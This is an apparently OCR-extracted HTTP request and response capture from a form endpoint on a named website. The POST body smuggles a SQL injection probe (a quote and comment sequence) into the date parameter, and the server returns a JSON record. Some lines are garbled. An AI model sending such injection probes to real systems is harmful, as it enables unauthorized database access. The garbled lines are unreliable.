 POST TTP/1.1
Host:
Connection: keep-alive
Content-Length: 34
Accept: */*
Origin: http://wy.taiji.cool
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.80 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://wy.taiji.cool/pihao.php
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6
Cookie:
UM_distinctid=16b6d96046c506-03e38da261ad7-37c153e-144000-16b6d96046d52a
type=2&date=2019-06-20'--+&pihao=1
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 01 Jul 2019 06:54:10 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.30
Content-Length: 63
□[{"id":"1203","date":"2019-06-20","pihao":"1"
,"number":"1"}]